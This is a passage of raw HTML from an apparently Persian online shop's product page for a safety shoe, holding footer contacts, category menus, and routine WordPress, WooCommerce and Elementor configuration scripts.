<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-231409b" href="https://www.instagram.com/Imenabzarroozbeh" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-15d2323" href="https://telegram.me/roozbehsafety" target="_blank">
<span class="elementor-screen-only">Telegram</span>
<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-eda6155" href="https://wa.me/989365789796?text=" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-e7306f1 elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="e7306f1" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-center">
<a  href="https://trustseal.enamad.ir/?id=200039&#038;Code=FMcKnPGJbMtTinPGZZ6K" target="_blank">
<img width="125" height="136" data-src="https://roozbehsafety.com/wp-content/uploads/2024/06/81.png" class="attachment-full size-full lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/136;" />							</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f1f3f5c" data-id="f1f3f5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2209279 elementor-widget elementor-widget-wd_title" data-id="2209279" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l">تماس با ما</h4></div></div></div></div><div class="elementor-element elementor-element-d331cca elementor-widget-mobile__width-initial elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d331cca" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:02166450560"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone"></i>						</span>
<span class="elementor-icon-list-text">021-66450560</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:09126360263"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone"></i>						</span>
<span class="elementor-icon-list-text">09126360263</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">دفتر مرکزی :خیابان امام خمینی نرسیده به میدان حر پلاک ۵۲۰</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">شعبه1 :حسن اباد کوچه جهانگردی پاساژ رشید دو پلاک ۱۹</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">شعبه۲ :عسلویه میدان لنج رو به رو بانک ملی</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9c72d80" data-id="9c72d80" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0d947d2 .mymap elementor-widget elementor-widget-html" data-id="0d947d2" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
<iframe data-src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d3240.838253867524!2d51.40991587578773!3d35.680984472587355!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzXCsDQwJzUxLjUiTiA1McKwMjQnNDUuMCJF!5e0!3m2!1sen!2sus!4v1722342096077!5m2!1sen!2sus" width="600" height="450" style="border:0; border-radius: 19px" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-341db06 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="341db06" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f1e9fc" data-id="4f1e9fc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2840378 elementor-widget elementor-widget-wd_text_block" data-id="2840378" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-center"><p>طراحی و پیاده سازی سایت<span style="color: #ff9900;"> <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ariatech.online/"><strong>آریاتک</strong></a></span></span></p></div></div></div></div></div></div></section></div></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a><div class="mobile-nav wd-side-hidden wd-right"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://roozbehsafety.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
منو							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
دسته بندی ها							</span>
</a></li></ul><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%b9%d9%85%d9%88%d8%af%db%8c-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6815 item-level-0" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم آتش نشانی</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6817 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link">اتصالات</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6818 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" class="woodmart-nav-link">جعبه آتش نشانی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6819 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa%db%8c/" class="woodmart-nav-link">حفاظتی</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6816 item-level-0" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">تجهیزات ترافیکی</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6820 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%d9%87%d8%a7/" class="woodmart-nav-link">تابلوها</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6821 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/%da%86%d8%b1%d8%a7%d8%ba-%d9%87%d8%a7/" class="woodmart-nav-link">چراغ ها</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6814 item-level-0" ><a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">حفاظت فردی</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6822 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/" class="woodmart-nav-link">تجهیزات ایمنی تنفس</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6823 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" class="woodmart-nav-link">دستکش ایمنی</a></li></ul></li></ul><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71 item-level-0" ><a href="https://roozbehsafety.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه نخست</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70 item-level-0" ><a href="https://roozbehsafety.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445 item-level-0" ><a href="https://roozbehsafety.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 item-level-0" ><a href="https://roozbehsafety.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880 item-level-0" ><a href="https://roozbehsafety.com/mag/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7074 item-level-0" ><a href="https://roozbehsafety.com/wp-login.php?action=logout" class="woodmart-nav-link"><span class="nav-link-text">خروج از حساب کاربری</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://roozbehsafety.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">علاقه مندی</span>
</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://roozbehsafety.com/panel/">ورود / ثبت نام</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-left"><div class="wd-heading">
<span class="title">سبد خرید</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">بستن</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-light">
<a href="tel:02166450560" class="header-banner-link wd-fill" aria-label="لینک بنر سربرگ"></a><div class="container header-banner-container set-cont-mb-s reset-last-child">
برای سفارش عمده محصولات تماس بگیرید : <a class="text-entity-link" dir="auto" href="tel:02166450560" data-entity-type="MessageEntityPhone">02166450560</a> <img class="alignnone size-full wp-image-1694 lazyload" data-src="/wp-content/uploads/2024/06/telephone.png" alt="" width="20" height="20" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /></div></div><div class="wd-sticky-btn"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">کفش ایمنی یحیی مدل Super 3M</h4></div></div><div class="wd-sticky-btn-cart">
<span class="price"><span class="woocommerce-Price-amount amount">998,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span> &ndash; <span class="woocommerce-Price-amount amount">1,998,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></span>
<a href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/" class="wd-sticky-add-to-cart button alt">
انتخاب گزینه ها							</a><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="b0309672fa" data-product-id="5458" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <style type="text/css">.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}</style><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://roozbehsafety.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
فروشگاه				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5" title="لیست علاقمندی های من">
<a href="https://roozbehsafety.com/wishlist/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0						</span>
</span>
<span class="wd-toolbar-label">
علاقه مندی				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
<a href="https://roozbehsafety.com/cart/">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
</span>
<span class="wd-toolbar-label">
سبد خرید				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon ">
<a href="https://roozbehsafety.com/panel/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
حساب کاربری من				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/roozbehsafety.com\/product\/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m\/#product","name":"\u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc \u06cc\u062d\u06cc\u06cc \u0645\u062f\u0644 Super 3M","url":"https:\/\/roozbehsafety.com\/product\/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m\/","description":"\u0645\u0634\u062e\u0635\u0627\u062a\r\n\r\n \t\r\n\u0633\u0627\u06cc\u0631 \u062a\u0648\u0636\u06cc\u062d\u0627\u062a\r\n\u062f\u0627\u0631\u0627\u06cc \u0632\u06cc\u0631\u0647\u200c\u0627\u06cc \u0627\u0632 \u062c\u0646\u0633 \u067e\u0644\u06cc \u06cc\u0648\u0631\u062a\u0627\u0646 \u0648 \u0636\u062f\u0633\u0627\u06cc\u0634\r\n \t\r\n\r\n\u0645\u062d\u0627\u0641\u0638\u062a \u0627\u0632 \u067e\u0646\u062c\u0647 \u062f\u0631\u0628\u0631\u0627\u0628\u0631 \u0636\u0631\u0628\u0647 \u0648 \u0641\u0634\u0627\u0631\r\n \t\r\n\r\n\u0641\u0627\u0642\u062f \u0632\u06cc\u067e\r\n \t\r\n\u062c\u0646\u0633 \u0632\u06cc\u0631\u0647\r\nPU\r\n \t\r\n\u0633\u0627\u0642 \u06a9\u0641\u0634\r\n\u0633\u0627\u0642 \u06a9\u0648\u062a\u0627\u0647\r\n \t\r\n\u0645\u062f\u0644\r\nSuper 3M\r\n \t\r\n\u0645\u0642\u0627\u0648\u0645\u062a \u062f\u0631 \u0628\u0631\u0627\u0628\u0631\r\n\u0627\u0633\u06cc\u062f , \u0645\u062d\u06cc\u0637 \u0642\u0644\u06cc\u0627\u06cc\u06cc , \u0628\u0646\u0632\u06cc\u0646 , \u0631\u0648\u063a\u0646 , \u0644\u063a\u0632\u0634\r\n \t\r\n\u0646\u0648\u0639 \u06a9\u0627\u0631\u0628\u0631\u062f\r\n\u0641\u0648\u0644\u0627\u062f\r\n \t\r\n\u0648\u0632\u0646\r\n1 \u06af\u0631\u0645\r\n \t\r\n\u0648\u06cc\u0698\u06af\u06cc\u200c\u0647\u0627\u06cc \u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc\r\n\u062e\u0648\u0627\u0635 \u0622\u0646\u062a\u06cc\u200c\u0627\u0633\u062a\u0627\u062a\u06cc\u06a9\u06cc\r\n \t\r\n\u062c\u0646\u0633 \u0631\u0648\u06cc\u0647\r\n\u0686\u0631\u0645 \u0637\u0628\u06cc\u0639\u06cc","image":"https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg","sku":"010309","offers":[{"@type":"AggregateOffer","lowPrice":9980000,"highPrice":19980000,"offerCount":10,"priceCurrency":"IRR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/roozbehsafety.com\/product\/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m\/","seller":{"@type":"Organization","name":"\u0627\u06cc\u0645\u0646 \u0627\u0628\u0632\u0627\u0631 \u0631\u0648\u0632\u0628\u0647","url":"https:\/\/roozbehsafety.com"}}]}</script> <script type="litespeed/javascript">jQuery(document).ready(function($){$('.dokan-order-action  a.dokan-btn[href*="type=invoice"]').html('<i class="fa fa-file-text-o"></i>');$('.dokan-order-action  a.dokan-btn[href*="type=packing-slip"]').html('<i class="fa fa-list-alt"></i>');$('.dokan-order-action  a.dokan-btn[href*="type=post-label"]').html('<i class="fa fa-envelope-o"></i>')})</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3522db5ca1a055ea6aa566d5b5de49d","fragment_name":"wc_fragments_e3522db5ca1a055ea6aa566d5b5de49d","request_timeout":"5000"}</script> <script id="wp-sms-front-script-js-extra" type="litespeed/javascript">var wpsms_ajax_object={"subscribe_ajax_url":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php?action=wp_sms_subscribe&_nonce=38cb7dac3f","unsubscribe_ajax_url":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=d647a6cc4d","verify_subscribe_ajax_url":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=3a14dd3d39","unknown_error":"\u0645\u0634\u06a9\u0644 \u0646\u0627\u0645\u0634\u062e\u0635! \u0644\u0637\u0641\u0627 \u0627\u0631\u062a\u0628\u0627\u0637 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u0646\u0645\u0627\u06cc\u06cc\u062f \u0648 \u0633\u067e\u0633 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u0646\u0645\u0627\u06cc\u06cc\u062f.","loading_text":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","subscribe_text":"\u0627\u0634\u062a\u0631\u0627\u06a9","activation_text":"\u0641\u0639\u0627\u0644\u200c\u0633\u0627\u0632\u06cc","sender":"","front_sms_endpoint_url":null}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"requestUrl":"https:\/\/roozbehsafety.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":5458,"search_query":"","signature":"198bd6157fdd5e6bd107577fd7510fc6","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":5458,"search_query":"","signature":"198bd6157fdd5e6bd107577fd7510fc6","endpoint":"online"},"option":{"userOnline":!0,"dntEnabled":!1,"bypassAdBlockers":!1,"consentIntegration":{"name":null,"status":[]},"isPreview":!1,"trackAnonymously":!1,"isWpConsentApiActive":!1,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=e19b29ad7c"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","nonce":"ee0ca6e285","urls":{"assets":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/roozbehsafety.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/roozbehsafety.com\/cart\/","checkout_page_url":"https:\/\/roozbehsafety.com\/checkout\/","fragments_nonce":"6119132319"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","nonce":"ee0ca6e285","urls":{"assets":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/roozbehsafety.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/roozbehsafety.com\/cart\/","checkout_page_url":"https:\/\/roozbehsafety.com\/checkout\/","fragments_nonce":"6119132319"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 